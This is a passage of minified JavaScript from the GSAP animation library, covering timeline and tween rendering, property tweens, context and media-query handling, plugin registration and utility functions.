this.render(t,e,r);if(n.render(0<n._ts?(w-n._start)*n._ts:(n._dirty?n.totalDuration():n._tDur)+(w-n._start)*n._ts,e,r||B&&(n._initted||n._startAt)),i!==this._time||!this._ts&&!u){h=0,a&&(v+=this._zTime=w?-V:V);break}}n=a}}if(h&&!e&&(this.pause(),h.render(_<=i?0:-V)._zTime=_<=i?1:-1,this._ts))return this._start=f,Ha(this),this.render(t,e,r);this._onUpdate&&!e&&Ct(this,"onUpdate",!0),(v===m&&this._tTime>=this.totalDuration()||!v&&_)&&(f!==this._start&&Math.abs(l)===Math.abs(this._ts)||this._lock||(!t&&g||!(v===m&&0<this._ts||!v&&this._ts<0)||za(this,1),e||t<0&&!_||!v&&!_&&m||(Ct(this,v===m&&0<=t?"onComplete":"onReverseComplete",!0),!this._prom||v<m&&0<this.timeScale()||this._prom())))}return this},e.add=function add(e,i){var n=this;if(t(i)||(i=xt(this,i,e)),!(e instanceof qt)){if($(e))return e.forEach(function(t){return n.add(t,i)}),this;if(r(e))return this.addLabel(e,i);if(!s(e))return this;e=Gt.delayedCall(0,e)}return this!==e?Ka(this,e,i):this},e.getChildren=function getChildren(t,e,r,i){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===r&&(r=!0),void 0===i&&(i=-U);for(var n=[],a=this._first;a;)a._start>=i&&(a instanceof Gt?e&&n.push(a):(r&&n.push(a),t&&n.push.apply(n,a.getChildren(!0,e,r)))),a=a._next;return n},e.getById=function getById(t){for(var e=this.getChildren(1,1,1),r=e.length;r--;)if(e[r].vars.id===t)return e[r]},e.remove=function remove(t){return r(t)?this.removeLabel(t):s(t)?this.killTweensOf(t):(ya(this,t),t===this._recent&&(this._recent=this._last),Aa(this))},e.totalTime=function totalTime(t,e){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=ja(Et.time-(0<this._ts?t/this._ts:(this.totalDuration()-t)/-this._ts))),i.prototype.totalTime.call(this,t,e),this._forcing=0,this):this._tTime},e.addLabel=function addLabel(t,e){return this.labels[t]=xt(this,e),this},e.removeLabel=function removeLabel(t){return delete this.labels[t],this},e.addPause=function addPause(t,e,r){var i=Gt.delayedCall(0,e||T,r);return i.data="isPause",this._hasPause=1,Ka(this,i,xt(this,t))},e.removePause=function removePause(t){var e=this._first;for(t=xt(this,t);e;)e._start===t&&"isPause"===e.data&&za(e),e=e._next},e.killTweensOf=function killTweensOf(t,e,r){for(var i=this.getTweensOf(t,r),n=i.length;n--;)Vt!==i[n]&&i[n].kill(t,e);return this},e.getTweensOf=function getTweensOf(e,r){for(var i,n=[],a=Ot(e),s=this._first,o=t(r);s;)s instanceof Gt?la(s._targets,a)&&(o?(!Vt||s._initted&&s._ts)&&s.globalTime(0)<=r&&s.globalTime(s.totalDuration())>r:!r||s.isActive())&&n.push(s):(i=s.getTweensOf(a,r)).length&&n.push.apply(n,i),s=s._next;return n},e.tweenTo=function tweenTo(t,e){e=e||{};var r,i=this,n=xt(i,t),a=e.startAt,s=e.onStart,o=e.onStartParams,u=e.immediateRender,h=Gt.to(i,qa({ease:e.ease||"none",lazy:!1,immediateRender:!1,time:n,overwrite:"auto",duration:e.duration||Math.abs((n-(a&&"time"in a?a.time:i._time))/i.timeScale())||V,onStart:function onStart(){if(i.pause(),!r){var t=e.duration||Math.abs((n-(a&&"time"in a?a.time:i._time))/i.timeScale());h._dur!==t&&Ra(h,t,0,1).render(h._time,!0,!0),r=1}s&&s.apply(h,o||[])}},e));return u?h.render(0):h},e.tweenFromTo=function tweenFromTo(t,e,r){return this.tweenTo(e,qa({startAt:{time:xt(this,t)}},r))},e.recent=function recent(){return this._recent},e.nextLabel=function nextLabel(t){return void 0===t&&(t=this._time),rb(this,xt(this,t))},e.previousLabel=function previousLabel(t){return void 0===t&&(t=this._time),rb(this,xt(this,t),1)},e.currentLabel=function currentLabel(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+V)},e.shiftChildren=function shiftChildren(t,e,r){void 0===r&&(r=0);for(var i,n=this._first,a=this.labels;n;)n._start>=r&&(n._start+=t,n._end+=t),n=n._next;if(e)for(i in a)a[i]>=r&&(a[i]+=t);return Aa(this)},e.invalidate=function invalidate(t){var e=this._first;for(this._lock=0;e;)e.invalidate(t),e=e._next;return i.prototype.invalidate.call(this,t)},e.clear=function clear(t){void 0===t&&(t=!0);for(var e,r=this._first;r;)e=r._next,this.remove(r),r=e;return this._dp&&(this._time=this._tTime=this._pTime=0),t&&(this.labels={}),Aa(this)},e.totalDuration=function totalDuration(t){var e,r,i,n=0,a=this,s=a._last,o=U;if(arguments.length)return a.timeScale((a._repeat<0?a.duration():a.totalDuration())/(a.reversed()?-t:t));if(a._dirty){for(i=a.parent;s;)e=s._prev,s._dirty&&s.totalDuration(),o<(r=s._start)&&a._sort&&s._ts&&!a._lock?(a._lock=1,Ka(a,s,r-s._delay,1)._lock=0):o=r,r<0&&s._ts&&(n-=r,(!i&&!a._dp||i&&i.smoothChildTiming)&&(a._start+=r/a._ts,a._time-=r,a._tTime-=r),a.shiftChildren(-r,!1,-Infinity),o=0),s._end>n&&s._ts&&(n=s._end),s=e;Ra(a,a===L&&a._time>n?a._time:n,1,1),a._dirty=0}return a._tDur},Timeline.updateRoot=function updateRoot(t){if(L._ts&&(na(L,Ga(t,L)),f=Et.frame),Et.frame>=mt){mt+=j.autoSleep||120;var e=L._first;if((!e||!e._ts)&&j.autoSleep&&Et._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||Et.sleep()}}},Timeline}(qt);qa(Ut.prototype,{_lock:0,_hasPause:0,_forcing:0});function _b(t,e,i,n,a,o){var u,h,l,f;if(pt[t]&&!1!==(u=new pt[t]).init(a,u.rawVars?e[t]:function _processVars(t,e,i,n,a){if(s(t)&&(t=Qt(t,a,e,i,n)),!v(t)||t.style&&t.nodeType||$(t)||J(t))return r(t)?Qt(t,a,e,i,n):t;var o,u={};for(o in t)u[o]=Qt(t[o],a,e,i,n);return u}(e[t],n,a,o,i),i,n,o)&&(i._pt=h=new pe(i._pt,a,t,0,1,u.render,u,0,u.priority),i!==c))for(l=i._ptLookup[i._targets.indexOf(a)],f=u._props.length;f--;)l[u._props[f]]=h;return u}function fc(t,r,e,i){var n,a,s=r.ease||i||"power1.inOut";if($(r))a=e[t]||(e[t]=[]),r.forEach(function(t,e){return a.push({t:e/(r.length-1)*100,v:t,e:s})});else for(n in r)a=e[n]||(e[n]=[]),"ease"===n||a.push({t:parseFloat(t),v:r[n],e:s})}var Vt,Wt,Xt=function _addPropTween(t,e,i,n,a,o,u,h,l,f){s(n)&&(n=n(a||0,t,o));var c,d=t[e],p="get"!==i?i:s(d)?l?t[e.indexOf("set")||!s(t["get"+e.substr(3)])?e:"get"+e.substr(3)](l):t[e]():d,_=s(d)?l?ee:$t:Jt;if(r(n)&&(~n.indexOf("random(")&&(n=ob(n)),"="===n.charAt(1)&&(!(c=ka(p,n)+(Ya(p)||0))&&0!==c||(n=c))),!f||p!==n||Wt)return isNaN(p*n)||""===n?(d||e in t||Q(e,n),function _addComplexStringPropTween(t,e,r,i,n,a,s){var o,u,h,l,f,c,d,p,_=new pe(this._pt,t,e,0,1,se,null,n),m=0,g=0;for(_.b=r,_.e=i,r+="",(d=~(i+="").indexOf("random("))&&(i=ob(i)),a&&(a(p=[r,i],t,e),r=p[0],i=p[1]),u=r.match(it)||[];o=it.exec(i);)l=o[0],f=i.substring(m,o.index),h?h=(h+1)%5:"rgba("===f.substr(-5)&&(h=1),l!==u[g++]&&(c=parseFloat(u[g-1])||0,_._pt={_next:_._pt,p:f||1===g?f:",",s:c,c:"="===l.charAt(1)?ka(c,l)-c:parseFloat(l)-c,m:h&&h<4?Math.round:0},m=it.lastIndex);return _.c=m<i.length?i.substring(m,i.length):"",_.fp=s,(nt.test(i)||d)&&(_.e=0),this._pt=_}.call(this,t,e,p,n,_,h||j.stringFilter,l)):(c=new pe(this._pt,t,e,+p||0,n-(p||0),"boolean"==typeof d?ae:ne,0,_),l&&(c.fp=l),u&&c.modifier(u,this,t),this._pt=c)},Ht=function _initTween(t,e,r){var i,n,a,s,o,u,h,l,f,c,d,p,_,m=t.vars,g=m.ease,v=m.startAt,y=m.immediateRender,T=m.lazy,b=m.onUpdate,x=m.onUpdateParams,k=m.callbackScope,M=m.runBackwards,O=m.yoyoEase,P=m.keyframes,C=m.autoRevert,A=t._dur,S=t._startAt,R=t._targets,D=t.parent,E=D&&"nested"===D.data?D.vars.targets:R,z="auto"===t._overwrite&&!I,F=t.timeline;if(!F||P&&g||(g="none"),t._ease=Yt(g,q.ease),t._yEase=O?Lt(Yt(!0===O?g:O,q.ease)):0,O&&t._yoyo&&!t._repeat&&(O=t._yEase,t._yEase=t._ease,t._ease=O),t._from=!F&&!!m.runBackwards,!F||P&&!m.stagger){if(p=(l=R[0]?fa(R[0]).harness:0)&&m[l.prop],i=ua(m,ft),S&&(S._zTime<0&&S.progress(1),e<0&&M&&y&&!C?S.render(-1,!0):S.revert(M&&A?ht:ut),S._lazy=0),v){if(za(t._startAt=Gt.set(R,qa({data:"isStart",overwrite:!1,parent:D,immediateRender:!0,lazy:w(T),startAt:null,delay:0,onUpdate:b,onUpdateParams:x,callbackScope:k,stagger:0},v))),e<(t._startAt._dp=0)&&(B||!y&&!C)&&t._startAt.revert(ht),y&&A&&e<=0&&r<=0)return void(e&&(t._zTime=e))}else if(M&&A&&!S)if(e&&(y=!1),a=qa({overwrite:!1,data:"isFromStart",lazy:y&&w(T),immediateRender:y,stagger:0,parent:D},i),p&&(a[l.prop]=p),za(t._startAt=Gt.set(R,a)),e<(t._startAt._dp=0)&&(B?t._startAt.revert(ht):t._startAt.render(-1,!0)),t._zTime=e,y){if(!e)return}else _initTween(t._startAt,V,V);for(t._pt=t._ptCache=0,T=A&&w(T)||T&&!A,n=0;n<R.length;n++){if(h=(o=R[n])._gsap||ea(R)[n]._gsap,t._ptLookup[n]=c={},dt[h.id]&&ct.length&&ma(),d=E===R?n:E.indexOf(o),l&&!1!==(f=new l).init(o,p||i,t,d,E)&&(t._pt=s=new pe(t._pt,o,f.name,0,1,f.render,f,0,f.priority),f._props.forEach(function(t){c[t]=s}),f.priority&&(u=1)),!l||p)for(a in i)pt[a]&&(f=_b(a,i,t,d,o,E))?f.priority&&(u=1):c[a]=s=Xt.call(t,o,a,"get",i[a],d,E,0,m.stringFilter);t._op&&t._op[n]&&t.kill(o,t._op[n]),z&&t._pt&&(Vt=t,L.killTweensOf(o,c,t.globalTime(e)),_=!t.parent,Vt=0),t._pt&&T&&(dt[h.id]=1)}u&&de(t),t._onInit&&t._onInit(t)}t._onUpdate=b,t._initted=(!t._op||t._pt)&&!_,P&&e<=0&&F.render(U,!0,!0)},Qt=function _parseFuncOrString(t,e,i,n,a){return s(t)?t.call(e,i,n,a):r(t)&&~t.indexOf("random(")?ob(t):t},Kt=vt+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase,autoRevert",Zt={};ha(Kt+",id,stagger,delay,duration,paused,scrollTrigger",function(t){return Zt[t]=1});var Gt=function(z){function Tween(e,r,i,n){var a;"number"==typeof r&&(i.duration=r,r=i,i=null);var s,o,u,h,l,f,c,d,p=(a=z.call(this,n?r:va(r))||this).vars,_=p.duration,m=p.delay,g=p.immediateRender,T=p.stagger,b=p.overwrite,x=p.keyframes,k=p.defaults,M=p.scrollTrigger,O=p.yoyoEase,P=r.parent||L,C=($(e)||J(e)?t(e[0]):"length"in r)?[e]:Ot(e);if(a._targets=C.length?ea(C):R("GSAP target "+e+" not found. https://greensock.com",!j.nullTargetWarn)||[],a._ptLookup=[],a._overwrite=b,x||T||y(_)||y(m)){if(r=a.vars,(s=a.timeline=new Ut({data:"nested",defaults:k||{},targets:P&&"nested"===P.data?P.vars.targets:C})).kill(),s.parent=s._dp=_assertThisInitialized(a),s._start=0,T||y(_)||y(m)){if(h=C.length,c=T&&eb(T),v(T))for(l in T)~Kt.indexOf(l)&&((d=d||{})[l]=T[l]);for(o=0;o<h;o++)(u=ua(r,Zt)).stagger=0,O&&(u.yoyoEase=O),d&&yt(u,d),f=C[o],u.duration=+Qt(_,_assertThisInitialized(a),o,f,C),u.delay=(+Qt(m,_assertThisInitialized(a),o,f,C)||0)-a._delay,!T&&1===h&&u.delay&&(a._delay=m=u.delay,a._start+=m,u.delay=0),s.to(f,u,c?c(o,f,C):0),s._ease=Ft.none;s.duration()?_=m=0:a.timeline=0}else if(x){va(qa(s.vars.defaults,{ease:"none"})),s._ease=Yt(x.ease||r.ease||"none");var A,S,D,E=0;if($(x))x.forEach(function(t){return s.to(C,t,">")}),s.duration();else{for(l in u={},x)"ease"===l||"easeEach"===l||fc(l,x[l],u,x.easeEach);for(l in u)for(A=u[l].sort(function(t,e){return t.t-e.t}),o=E=0;o<A.length;o++)(D={ease:(S=A[o]).e,duration:(S.t-(o?A[o-1].t:0))/100*_})[l]=S.v,s.to(C,D,E),E+=D.duration;s.duration()<_&&s.to({},{duration:_-s.duration()})}}_||a.duration(_=s.duration())}else a.timeline=0;return!0!==b||I||(Vt=_assertThisInitialized(a),L.killTweensOf(C),Vt=0),Ka(P,_assertThisInitialized(a),i),r.reversed&&a.reverse(),r.paused&&a.paused(!0),(g||!_&&!x&&a._start===ja(P._time)&&w(g)&&function _hasNoPausedAncestors(t){return!t||t._ts&&_hasNoPausedAncestors(t.parent)}(_assertThisInitialized(a))&&"nested"!==P.data)&&(a._tTime=-V,a.render(Math.max(0,-m)||0)),M&&La(_assertThisInitialized(a),M),a}_inheritsLoose(Tween,z);var e=Tween.prototype;return e.render=function render(t,e,r){var i,n,a,s,o,u,h,l,f,c=this._time,d=this._tDur,p=this._dur,_=t<0,m=d-V<t&&!_?d:t<V?0:t;if(p){if(m!==this._tTime||!t||r||!this._initted&&this._tTime||this._startAt&&this._zTime<0!=_){if(i=m,l=this.timeline,this._repeat){if(s=p+this._rDelay,this._repeat<-1&&_)return this.totalTime(100*s+t,e,r);if(i=ja(m%s),m===d?(a=this._repeat,i=p):((a=~~(m/s))&&a===m/s&&(i=p,a--),p<i&&(i=p)),(u=this._yoyo&&1&a)&&(f=this._yEase,i=p-i),o=Tt(this._tTime,s),i===c&&!r&&this._initted)return this._tTime=m,this;a!==o&&(l&&this._yEase&&Pb(l,u),!this.vars.repeatRefresh||u||this._lock||(this._lock=r=1,this.render(ja(s*a),!0).invalidate()._lock=0))}if(!this._initted){if(Ma(this,_?t:i,r,e,m))return this._tTime=0,this;if(c!==this._time)return this;if(p!==this._dur)return this.render(t,e,r)}if(this._tTime=m,this._time=i,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=h=(f||this._ease)(i/p),this._from&&(this.ratio=h=1-h),i&&!c&&!e&&(Ct(this,"onStart"),this._tTime!==m))return this;for(n=this._pt;n;)n.r(h,n.d),n=n._next;l&&l.render(t<0?t:!i&&u?-V:l._dur*l._ease(i/this._dur),e,r)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(_&&Ca(this,t,0,r),Ct(this,"onUpdate")),this._repeat&&a!==o&&this.vars.onRepeat&&!e&&this.parent&&Ct(this,"onRepeat"),m!==this._tDur&&m||this._tTime!==m||(_&&!this._onUpdate&&Ca(this,t,0,!0),!t&&p||!(m===this._tDur&&0<this._ts||!m&&this._ts<0)||za(this,1),e||_&&!c||!(m||c||u)||(Ct(this,m===d?"onComplete":"onReverseComplete",!0),!this._prom||m<d&&0<this.timeScale()||this._prom()))}}else!function _renderZeroDurationTween(t,e,r,i){var n,a,s,o=t.ratio,u=e<0||!e&&(!t._start&&function _parentPlayheadIsBeforeStart(t){var e=t.parent;return e&&e._ts&&e._initted&&!e._lock&&(e.rawTime()<0||_parentPlayheadIsBeforeStart(e))}(t)&&(t._initted||!bt(t))||(t._ts<0||t._dp._ts<0)&&!bt(t))?0:1,h=t._rDelay,l=0;if(h&&t._repeat&&(l=kt(0,t._tDur,e),a=Tt(l,h),t._yoyo&&1&a&&(u=1-u),a!==Tt(t._tTime,h)&&(o=1-u,t.vars.repeatRefresh&&t._initted&&t.invalidate())),u!==o||B||i||t._zTime===V||!e&&t._zTime){if(!t._initted&&Ma(t,e,i,r,l))return;for(s=t._zTime,t._zTime=e||(r?V:0),r=r||e&&!s,t.ratio=u,t._from&&(u=1-u),t._time=0,t._tTime=l,n=t._pt;n;)n.r(u,n.d),n=n._next;e<0&&Ca(t,e,0,!0),t._onUpdate&&!r&&Ct(t,"onUpdate"),l&&t._repeat&&!r&&t.parent&&Ct(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===u&&(u&&za(t,1),r||B||(Ct(t,u?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}else t._zTime||(t._zTime=e)}(this,t,e,r);return this},e.targets=function targets(){return this._targets},e.invalidate=function invalidate(t){return t&&this.vars.runBackwards||(this._startAt=0),this._pt=this._op=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(t),z.prototype.invalidate.call(this,t)},e.resetTo=function resetTo(t,e,r,i){d||Et.wake(),this._ts||this.play();var n,a=Math.min(this._dur,(this._dp._time-this._start)*this._ts);return this._initted||Ht(this,a),n=this._ease(a/this._dur),function _updatePropTweens(t,e,r,i,n,a,s){var o,u,h,l,f=(t._pt&&t._ptCache||(t._ptCache={}))[e];if(!f)for(f=t._ptCache[e]=[],h=t._ptLookup,l=t._targets.length;l--;){if((o=h[l][e])&&o.d&&o.d._pt)for(o=o.d._pt;o&&o.p!==e&&o.fp!==e;)o=o._next;if(!o)return Wt=1,t.vars[e]="+=0",Ht(t,s),Wt=0,1;f.push(o)}for(l=f.length;l--;)(o=(u=f[l])._pt||u).s=!i&&0!==i||n?o.s+(i||0)+a*o.c:i,o.c=r-o.s,u.e&&(u.e=ia(r)+Ya(u.e)),u.b&&(u.b=o.s+Ya(u.b))}(this,t,e,r,i,n,a)?this.resetTo(t,e,r,i):(Ia(this,0),this.parent||xa(this._dp,this,"_first","_last",this._dp._sort?"_start":0),this.render(0))},e.kill=function kill(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e))return this._lazy=this._pt=0,this.parent?tb(this):this;if(this.timeline){var i=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,Vt&&!0!==Vt.vars.overwrite)._first||tb(this),this.parent&&i!==this.timeline.totalDuration()&&Ra(this,this._dur*this.timeline._tDur/i,0,1),this}var n,a,s,o,u,h,l,f=this._targets,c=t?Ot(t):f,d=this._ptLookup,p=this._pt;if((!e||"all"===e)&&function _arraysMatch(t,e){for(var r=t.length,i=r===e.length;i&&r--&&t[r]===e[r];);return r<0}(f,c))return"all"===e&&(this._pt=0),tb(this);for(n=this._op=this._op||[],"all"!==e&&(r(e)&&(u={},ha(e,function(t){return u[t]=1}),e=u),e=function _addAliasesToVars(t,e){var r,i,n,a,s=t[0]?fa(t[0]).harness:0,o=s&&s.aliases;if(!o)return e;for(i in r=yt({},e),o)if(i in r)for(n=(a=o[i].split(",")).length;n--;)r[a[n]]=r[i];return r}(f,e)),l=f.length;l--;)if(~c.indexOf(f[l]))for(u in a=d[l],"all"===e?(n[l]=e,o=a,s={}):(s=n[l]=n[l]||{},o=e),o)(h=a&&a[u])&&("kill"in h.d&&!0!==h.d.kill(u)||ya(this,h,"_pt"),delete a[u]),"all"!==s&&(s[u]=1);return this._initted&&!this._pt&&p&&tb(this),this},Tween.to=function to(t,e,r){return new Tween(t,e,r)},Tween.from=function from(t,e){return Va(1,arguments)},Tween.delayedCall=function delayedCall(t,e,r,i){return new Tween(e,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:e,onReverseComplete:e,onCompleteParams:r,onReverseCompleteParams:r,callbackScope:i})},Tween.fromTo=function fromTo(t,e,r){return Va(2,arguments)},Tween.set=function set(t,e){return e.duration=0,e.repeatDelay||(e.repeat=0),new Tween(t,e)},Tween.killTweensOf=function killTweensOf(t,e,r){return L.killTweensOf(t,e,r)},Tween}(qt);qa(Gt.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),ha("staggerTo,staggerFrom,staggerFromTo",function(r){Gt[r]=function(){var t=new Ut,e=Mt.call(arguments,0);return e.splice("staggerFromTo"===r?5:4,0,0),t[r].apply(t,e)}});function nc(t,e,r){return t.setAttribute(e,r)}function vc(t,e,r,i){i.mSet(t,e,i.m.call(i.tween,r,i.mt),i)}var Jt=function _setterPlain(t,e,r){return t[e]=r},$t=function _setterFunc(t,e,r){return t[e](r)},ee=function _setterFuncWithParam(t,e,r,i){return t[e](i.fp,r)},re=function _getSetter(t,e){return s(t[e])?$t:u(t[e])&&t.setAttribute?nc:Jt},ne=function _renderPlain(t,e){return e.set(e.t,e.p,Math.round(1e6*(e.s+e.c*t))/1e6,e)},ae=function _renderBoolean(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},se=function _renderComplexString(t,e){var r=e._pt,i="";if(!t&&e.b)i=e.b;else if(1===t&&e.e)i=e.e;else{for(;r;)i=r.p+(r.m?r.m(r.s+r.c*t):Math.round(1e4*(r.s+r.c*t))/1e4)+i,r=r._next;i+=e.c}e.set(e.t,e.p,i,e)},oe=function _renderPropTweens(t,e){for(var r=e._pt;r;)r.r(t,r.d),r=r._next},le=function _addPluginModifier(t,e,r,i){for(var n,a=this._pt;a;)n=a._next,a.p===i&&a.modifier(t,e,r),a=n},fe=function _killPropTweensOf(t){for(var e,r,i=this._pt;i;)r=i._next,i.p===t&&!i.op||i.op===t?ya(this,i,"_pt"):i.dep||(e=1),i=r;return!e},de=function _sortPropTweensByPriority(t){for(var e,r,i,n,a=t._pt;a;){for(e=a._next,r=i;r&&r.pr>a.pr;)r=r._next;(a._prev=r?r._prev:n)?a._prev._next=a:i=a,(a._next=r)?r._prev=a:n=a,a=e}t._pt=i},pe=(PropTween.prototype.modifier=function modifier(t,e,r){this.mSet=this.mSet||this.set,this.set=vc,this.m=t,this.mt=r,this.tween=e},PropTween);function PropTween(t,e,r,i,n,a,s,o,u){this.t=e,this.s=i,this.c=n,this.p=r,this.r=a||ne,this.d=s||this,this.set=o||Jt,this.pr=u||0,(this._next=t)&&(t._prev=this)}ha(vt+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",function(t){return ft[t]=1}),ot.TweenMax=ot.TweenLite=Gt,ot.TimelineLite=ot.TimelineMax=Ut,L=new Ut({sortChildren:!1,defaults:q,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),j.stringFilter=Eb;function Cc(t){return(Te[t]||we).map(function(t){return t()})}function Dc(){var t=Date.now(),o=[];2<t-xe&&(Cc("matchMediaInit"),ye.forEach(function(t){var e,r,i,n,a=t.queries,s=t.conditions;for(r in a)(e=h.matchMedia(a[r]).matches)&&(i=1),e!==s[r]&&(s[r]=e,n=1);n&&(t.revert(),i&&o.push(t))}),Cc("matchMediaRevert"),o.forEach(function(t){return t.onMatch(t)}),xe=t,Cc("matchMedia"))}var _e,ye=[],Te={},we=[],xe=0,ke=((_e=Context.prototype).add=function add(t,i,n){function Cw(){var t,e=l,r=a.selector;return e&&e!==a&&e.data.push(a),n&&(a.selector=cb(n)),l=a,t=i.apply(a,arguments),s(t)&&a._r.push(t),l=e,a.selector=r,a.isReverted=!1,t}s(t)&&(n=i,i=t,t=s);var a=this;return a.last=Cw,t===s?Cw(a):t?a[t]=Cw:Cw},_e.ignore=function ignore(t){var e=l;l=null,t(this),l=e},_e.getTweens=function getTweens(){var e=[];return this.data.forEach(function(t){return t instanceof Context?e.push.apply(e,t.getTweens()):t instanceof Gt&&!(t.parent&&"nested"===t.parent.data)&&e.push(t)}),e},_e.clear=function clear(){this._r.length=this.data.length=0},_e.kill=function kill(e,t){var r=this;if(e){var i=this.getTweens();this.data.forEach(function(t){"isFlip"===t.data&&(t.revert(),t.getChildren(!0,!0,!1).forEach(function(t){return i.splice(i.indexOf(t),1)}))}),i.map(function(t){return{g:t.globalTime(0),t:t}}).sort(function(t,e){return e.g-t.g||-1}).forEach(function(t){return t.t.revert(e)}),this.data.forEach(function(t){return!(t instanceof qt)&&t.revert&&t.revert(e)}),this._r.forEach(function(t){return t(e,r)}),this.isReverted=!0}else this.data.forEach(function(t){return t.kill&&t.kill()});if(this.clear(),t){var n=ye.indexOf(this);~n&&ye.splice(n,1)}},_e.revert=function revert(t){this.kill(t||{})},Context);function Context(t,e){this.selector=e&&cb(e),this.data=[],this._r=[],this.isReverted=!1,t&&this.add(t)}var Me,Oe=((Me=MatchMedia.prototype).add=function add(t,e,r){v(t)||(t={matches:t});var i,n,a,s=new ke(0,r||this.scope),o=s.conditions={};for(n in this.contexts.push(s),e=s.add("onMatch",e),s.queries=t)"all"===n?a=1:(i=h.matchMedia(t[n]))&&(ye.indexOf(s)<0&&ye.push(s),(o[n]=i.matches)&&(a=1),i.addListener?i.addListener(Dc):i.addEventListener("change",Dc));return a&&e(s),this},Me.revert=function revert(t){this.kill(t||{})},Me.kill=function kill(e){this.contexts.forEach(function(t){return t.kill(e,!0)})},MatchMedia);function MatchMedia(t){this.contexts=[],this.scope=t}var Pe={registerPlugin:function registerPlugin(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];e.forEach(function(t){return function _createPlugin(t){var e=(t=!t.name&&t.default||t).name,r=s(t),i=e&&!r&&t.init?function(){this._props=[]}:t,n={init:T,render:oe,add:Xt,kill:fe,modifier:le,rawVars:0},a={targetTest:0,get:0,getSetter:re,aliases:{},register:0};if(zt(),t!==i){if(pt[e])return;qa(i,qa(ua(t,n),a)),yt(i.prototype,yt(n,ua(t,a))),pt[i.prop=e]=i,t.targetTest&&(gt.push(i),ft[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}S(e,i),t.register&&t.register(Ce,i,pe)}(t)})},timeline:function timeline(t){return new Ut(t)},getTweensOf:function getTweensOf(t,e){return L.getTweensOf(t,e)},getProperty:function getProperty(i,t,e,n){r(i)&&(i=Ot(i)[0]);var a=fa(i||{}).get,s=e?pa:oa;return"native"===e&&(e=""),i?t?s((pt[t]&&pt[t].get||a)(i,t,e,n)):function(t,e,r){return s((pt[t]&&pt[t].get||a)(i,t,e,r))}:i},quickSetter:function quickSetter(r,e,i){if(1<(r=Ot(r)).length){var n=r.map(function(t){return Ce.quickSetter(t,e,i)}),a=n.length;return function(t){for(var e=a;e--;)n[e](t)}}r=r[0]||{};var s=pt[e],o=fa(r),u=o.harness&&(o.harness.aliases||{})[e]||e,h=s?function(t){var e=new s;c._pt=0,e.init(r,i?t+i:t,c,0,[r]),e.render(1,e),c._pt&&oe(1,c)}:o.set(r,u);return s?h:function(t){return h(r,u,i?t+i:t,o,1)}},quickTo:function quickTo(t,i,e){function Ux(t,e,r){return n.resetTo(i,t,e,r)}var r,n=Ce.to(t,yt(((r={})[i]="+=0.1",r.paused=!0,r),e||{}));return Ux.tween=n,Ux},isTweening:function isTweening(t){return 0<L.getTweensOf(t,!0).length},defaults:function defaults(t){return t&&t.ease&&(t.ease=Yt(t.ease,q.ease)),ta(q,t||{})},config:function config(t){return ta(j,t||{})},registerEffect:function registerEffect(t){var i=t.name,n=t.effect,e=t.plugins,a=t.defaults,r=t.extendTimeline;(e||"").split(",").forEach(function(t){return t&&!pt[t]&&!ot[t]&&R(i+" effect requires "+t+" plugin.")}),_t[i]=function(t,e,r){return n(Ot(t),qa(e||{},a),r)},r&&(Ut.prototype[i]=function(t,e,r){return this.add(_t[i](t,v(e)?e:(r=e)&&{},this),r)})},registerEase:function registerEase(t,e){Ft[t]=Yt(e)},parseEase:function parseEase(t,e){return arguments.length?Yt(t,e):Ft},getById:function getById(t){return L.getById(t)},exportRoot:function exportRoot(t,e){void 0===t&&(t={});var r,i,n=new Ut(t);for(n.smoothChildTiming=w(t.smoothChildTiming),L.remove(n),n._dp=0,n._time=n._tTime=L._time,r=L._first;r;)i=r._next,!e&&!r._dur&&r instanceof Gt&&r.vars.onComplete===r._targets[0]||Ka(n,r,r._start-r._delay),r=i;return Ka(L,n,0),n},context:function context(t,e){return t?new ke(t,e):l},matchMedia:function matchMedia(t){return new Oe(t)},matchMediaRefresh:function matchMediaRefresh(){return ye.forEach(function(t){var e,r,i=t.conditions;for(r in i)i[r]&&(i[r]=!1,e=1);e&&t.revert()})||Dc()},addEventListener:function addEventListener(t,e){var r=Te[t]||(Te[t]=[]);~r.indexOf(e)||r.push(e)},removeEventListener:function removeEventListener(t,e){var r=Te[t],i=r&&r.indexOf(e);0<=i&&r.splice(i,1)},utils:{wrap:function wrap(e,t,r){var i=t-e;return $(e)?lb(e,wrap(0,e.length),t):Wa(r,function(t){return(i+(t-e)%i)%i+e})},wrapYoyo:function wrapYoyo(e,t,r){var i=t-e,n=2*i;return $(e)?lb(e,wrapYoyo(0,e.length-1),t):Wa(r,function(t){return e+(i<(t=(n+(t-e)%n)%n||0)?n-t:t)})},distribute:eb,random:hb,snap:gb,normalize:function normalize(t,e,r){return Pt(t,e,0,1,r)},getUnit:Ya,clamp:function clamp(e,r,t){return Wa(t,function(t){return kt(e,r,t)})},splitColor:zb,toArray:Ot,selector:cb,mapRange:Pt,pipe:function pipe(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return function(t){return e.reduce(function(t,e){return e(t)},t)}},unitize:function unitize(e,r){return function(t){return e(parseFloat(t))+(r||Ya(t))}},interpolate:function interpolate(e,i,t,n){var a=isNaN(e+i)?0:function(t){return(1-t)*e+t*i};if(!a){var 